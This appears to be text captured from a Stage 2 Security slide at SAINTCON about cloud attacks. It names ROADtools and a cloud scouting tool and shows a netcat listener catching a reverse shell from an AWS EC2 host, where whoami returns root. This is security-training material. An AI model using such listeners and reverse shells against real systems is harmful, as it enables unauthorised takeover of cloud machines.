 HTTPS:// S2 .SECURITY
Copyright 2022 by Stage 2 Security
aws
ROADtools
Cloud scout
~# nc -l -v -p 65535
Listening on 0.0.0.0 65535
Connection received on ec2-34-223-91-242.us-west-2.compute.amazonaws.com 50388
uname -a
Linux ip-172-31-48-85 5.15.0-1019-aws #23-Ubuntu SMP Wed Aug 17 18:33:13 UTC 2022 x86_64 x86_64 x86_64 GNU/Linu
ls /home
ubuntu
whoami
root
SAINTCON